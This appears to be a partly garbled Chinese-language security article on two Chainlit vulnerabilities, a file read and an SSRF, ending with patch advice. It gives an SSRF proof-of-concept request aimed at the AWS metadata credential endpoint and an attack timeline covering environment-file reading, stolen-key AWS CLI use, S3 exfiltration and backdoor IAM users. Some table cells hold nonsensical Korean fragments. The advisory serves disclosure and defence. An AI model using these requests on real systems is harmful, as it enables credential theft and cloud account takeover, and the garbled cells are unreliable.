I. 취약성 원칙

1.1 Chainlit框架概述

Chainlit是一个用于创建对话式聊天机器人的流行开源AI 프레임워크,已成为构建LLM应用的重要工具。根据Python软件基金会的统计数据:

- 周下载量: 超过22万次

- 累计下载量: 超过730万次

- 主要用途: 快速开发生成式AI应用、LLM聊天界面、Agent系统开发

- 核心特性: 提供Web UI、消息管理、会话控制、文件上传等功能



Chainlit框架的核心架构包括:

- 前端Web界面(基于React)

- 后端Flask/FastAPI服务

- SQLAlchemy ORM数据层

- 文件处理和上传模块

- 项目管理和会话管理系统

正因为其高易用性和广泛部署,Chainlit框架中的安全漏洞影响面极大。

1.2 ChainLeak漏洞组合

Zafran Security研究团队在2025年发现并负责任披露了两个统称为”ChainLeak”的高危漏洞:

| 취약점 번호 | CVSS评分 | 취약점 유형 | 严重程度 |

|---|---|---|---|

| CVE-2026-22218 | 7.1 | 任意文件读取 | 高危 |

| CVE-2026-22219 | 8.3 | SSRF (服务器端请求伪造) | 极高危 |

这两个漏洞的关键特点是:

- 认证绕过: 要求已认证攻击者,但可通过社工或弱口令获得

- 组合攻击: 两个漏洞可协同使用,造成链式破坏

- 데이터 도난: 可导致API密钥、凭证、源代码泄露

- 권한 상승: 从应用层突破到基础设施层

- 트래버스: 在受害组织内进行持续的网络渗透

1.3 受影响的部署场景



Chainlit框架常见于以下部署环境:

特别是在以下场景中风险最高:

- 云部署: AWS EC2/ECS、Azure App Service、Google Cloud Run

- 敏感数据: 集成OpenAI API Key、数据库凭证、内部服务密钥

- SQLAlchemy后端: 使用SQLite作为数据库的部署

- 弱访问控制: 未设置严格的身份认证机制

二、漏洞详细分析



2.1 CVE-2026-22218: 任意文件读取漏洞

漏洞原理

受影响端点: /project/element 更新流程

근본 원인: 用户控制字段缺乏输入验证

触发条件: 已认证攻击者

攻击流程:

研究人员通过读取 /proc/self/environ 成功提取了:

- OpenAI API密钥

- 数据库连接字符串

- AWS访问凭证

- 第三方服务密钥

- 内部API端点地址



2.2 CVE-2026-22219: SSRF漏洞

漏洞原理

受影响端点: /project/element 更新流程 (SQLAlchemy后端)

근본 원인: 用户输入URL未经验证

触发条件: 已认证攻击者 + SQLAlchemy后端配置

CVSS评分: 8.3 (极高危)

SSRF攻击流程:

在测试环境中,攻击者可以尝试访问:

| 목표 | 地址 | 用途 | 风险 |

|---|---|---|---|

| AWS元数据 | http://169.254.169.254/latest/meta-data | 获取IAM角色 | 极高 |

| AWS安全凭证 | http://169.254.169.254/…/security-credentials/ | 临时密钥 | 极高 |

| Google GCP | http://metadata.google.internal/… | GCP服务账户 | 极高 |

| 内部数据库 | http://db.internal:5432 | 数据库扫描 | 귀하의(경칭) |

| Redis缓存 | http://redis.internal:6379 | 缓存中毒 | 귀하의(경칭) |

| 内部API | http://api.internal:8080/admin | 권한 상승 | 귀하의(경칭) |

当Chainlit运行在云服务器实例(以AWS为例)上时,漏洞的危害最为严重:

# 步骤1: 获取IAM角色名称

GET /proc/self/environ → 从Chainlit读取环境变量

→ 发现EC2实例信息

# 步骤2: 通过SSRF访问元数据

POST /project/element → {url: “http://169.254.169.254/latest/meta-data/iam/security-credentials/”}

→ Chainlit服务器代表攻击者发送请求

# 步骤3: 获取AWS临时凭证

响应:

{

“AccessKeyId”: “ASIAXXX…”,

“SecretAccessKey”: “…”,

“SessionToken”: “…”,

“Expiration”: “…”

}

# 步骤4: 使用凭证访问AWS资源

aws s3 ls –access-key ASIAXXX… –secret-key …

aws rds describe-db-instances

aws ec2 describe-instances

취약점의 영향:

- S3存储桶内容泄露

- RDS数据库被控制

- 关键业务系统被接管

- 全面的AWS账户沦陷



2.3 漏洞链式攻击

两个漏洞的组合使用会产生更加强大的破坏力:

漏洞链式攻击流程:

“Chainlit的这两个漏洞可以以多种方式组合使用,从而泄露敏感数据、提升权限并在系统内横向移动。一旦攻击者获得服务器上的任意文件读取权限,일체 포함应用程序的安全性就会迅速崩溃。”

三、漏洞POC与攻击演示

3.1 CVE-2026-22218 任意文件读取POC

略

3.2 CVE-2026-22219 SSRF漏洞POC

HTTP请求演示

# 步骤1: 登录到Chainlit应用

# 步骤2: 获取AWS安全凭证

POST /api/project/element HTTP/1.1

Host: vulnerable-chainlit.app.com

Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9…

Content-Type: application/json

{

“url”: “http://169.254.169.254/latest/meta-data/iam/security-credentials/my-instance-profile-role”,

“method”: “GET”

}

# 响应: 200 OK

{

“status”: 200,

“content”: “{\”Code\”:\”Success\”,\”LastUpdated\”:\”2025-12-10T12:00:00Z\”,\”Type\”:\”AWS-HMAC\”,\”AccessKeyId\”:\”ASIAXXXXXXXXXXX\”,\”SecretAccessKey\”:\”pLWXXXXXXXXXXXXXXXXXXXX\”,\”Token\”:\”AQoDYXdzEPT//wXXXXXXXXXX…\”,\”Expiration\”:\”2025-12-10T18:00:00Z\”}”,

“stored”: true,

“session_id”: “sess_def456”

}

3.3 实际攻击场景演示

take: 攻击一个部署在AWS上的Chainlit应用

时间轴:

T+0分钟: 攻击者获得弱口令账户 (admin/admin123)

└─ 通过钓鱼邮件社工员工

T+2分钟: 使用CVE-2026-22218读取 /proc/self/environ

└─ 获得: AWS_ACCESS_KEY_ID, DATABASE_URL, OPENAI_API_KEY

T+4分钟: 读取.env文件

└─ 获得: 数据库密码, 其他API密钥

T+6分钟: 使用CVE-2026-22219通过SSRF访问AWS元数据

└─ 目标: http://169.254.169.254/latest/meta-data/iam/security-credentials/

T+8分钟: 获得AWS临时安全凭证

└─ AccessKeyId, SecretAccessKey, SessionToken, Expiration

T+10分钟: 配置AWS CLI使用获得的凭证

└─ aws configure –access-key XXXX –secret-key YYYY

T+12分钟: 列出组织所有S3存储桶

└─ aws s3 ls

T+15分钟: 下载S3中的敏感数据 (源代码, 配置, 用户数据)

└─ aws s3 cp s3://prod-backups/ ./backups/ –recursive

T+20分钟: 访问RDS数据库

└─ 导出用户表, 订单表, 敏感客户数据

T+25分钟: 查找并访问其他AWS资源

└─ Lambda函数, DynamoDB, 密钥管理, CloudFormation

T+30分钟: 创建后门账户和持久化机制

└─ 创建新的IAM用户, 添加密钥, 修改安全组

T+45分钟: 完全沦陷

└─ 攻击者可长期控制受害者的AWS环境



四、建议防护方案

紧急修补

- 升级到2.9.4及以上版本

pip install –upgrade chainlit>=2.9.4

- 版本检查

python -c “import chainlit; print(chainlit.__version__)”

# 需要 >= 2.9.4

五、参考引用

来源

[1] NVD – CVE-2026-22218

https://nvd.nist.gov/vuln/detail/CVE-2026-22218

[2] NVD – CVE-2026-22219

https://nvd.nist.gov/vuln/detail/CVE-2026-22219

[3] Zafran Security – ChainLeak漏洞发现

https://www.zafransecurity.com/chainlit-vulnerabilities

[4] Chainlit官方文档

https://docs.chainlit.io/get-started/overview

原创文章,作者:首席安全官,如若转载,请注明出处:https://www.cncso.com/kr/chainlit-ai-framework-data-leakage.html